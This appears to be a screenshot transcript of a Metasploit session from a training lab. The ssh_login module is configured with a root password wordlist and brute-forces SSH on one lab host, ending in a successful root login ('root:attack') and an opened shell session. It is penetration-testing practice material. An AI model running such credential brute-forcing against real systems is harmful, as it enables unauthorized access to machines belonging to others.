 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.161.99.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE /usr/share/wordlists/metasploit/root_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.161.99.3:22 - Starting bruteforce
[-] 192.161.99.3:22 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.161.99.3:22 - Failed: 'root:!root'
[-] 192.161.99.3:22 - Failed: 'root:Cisco'
[-] 192.161.99.3:22 - Failed: 'root:NeXT'
[-] 192.161.99.3:22 - Failed: 'root:QNX'
[-] 192.161.99.3:22 - Failed: 'root:admin'
[+] 192.161.99.3:22 - Success: 'root:attack' 'uid=0(root) gid=0(root) groups=0(root) Linux demo.ine.local 5.4.0-94-generic #106-Ubuntu SMP Thu Jan 6 23:58:14 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 2 opened (192.161.99.2:45589 -> 192.161.99.3:22 ) at 2022-04-16 23:32:40 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >